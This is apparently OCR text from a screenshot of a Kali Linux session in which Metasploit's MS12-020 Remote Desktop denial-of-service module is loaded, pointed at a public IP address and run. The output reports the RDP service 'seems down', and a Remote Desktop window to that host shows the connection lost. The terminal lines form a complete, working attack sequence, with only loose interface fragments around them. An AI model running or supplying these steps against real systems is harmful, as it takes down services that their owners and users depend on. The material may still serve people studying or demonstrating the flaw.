 Kali-linux - VMware Workstation
File Edit View VM Tabs Help
Kali-linux
Applications Places Fri Apr 4, 4:51 AM root
Terminal
File Edit View Search Terminal Help
msf > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf auxiliary(ms12_020_maxchannelids) > show actions
Auxiliary actions:
Name Description
---- -----------
msf auxiliary(ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3389 yes The target port
KALI LINUX
msf auxiliary(ms12_020_maxchannelids) > set RHOST 54.251.253.50
RHOST => 54.251.253.50
msf auxiliary(ms12_020_maxchannelids) > run
[*] 54.251.253.50:3389 - Sending MS12-020 Microsoft Remote Desktop U
se-After-Free DoS
[*] 54.251.253.50:3389 - 210 bytes sent
[*] 54.251.253.50:3389 - Checking RDP status...
[+] 54.251.253.50:3389 seems down
[*] Auxiliary module execution completed
msf auxiliary(ms12_020_maxchannelids) >
Terminal
To direct input to this VM, click inside or press Ctrl+G.
3:51 PM
4/4/2014
54.251.253.50 - Remote Desktop Connection
Configurati...
Microsoft Windows Update - Windows Internet Explorer
http://update.microsoft.com/windowsupdate/v6/default.aspx?ln=en-us
Live
File Edit View Favorites Tools Help
Favorites Suggested Sites Free Hotmail Web Slice Gallery
Microsoft Windows Update
Quick
Windows
Search M
Windows Update
Windows Family date
Windows Update Ho
Remove Programs in your C
= Failed
Options
Review your update
Status
Restore hidden upd
7.6.7600.256
Change settings
FAQ
Get help and support
Use administrator options
Server 2003,
Datacenter
Edition
Internet Explorer 8 for Windows Server
2003
Windows
Server 2003,
Datacenter
Microsoft .NET Framework 2.0 Service
Pack 2 Security Update for Windows 2000,
Windows Server 2003, and Windows XP
Reconnecting
The connection has been lost. Attempting
to reconnect to your session...
Connection attempt: 1 of 20
Cancel
Windows Update Privacy Statement
© 2014 Microsoft Corporation. All rights reserved. Terms of Use | Trademarks | Privacy Statement
Start
Microsoft Windows Upda...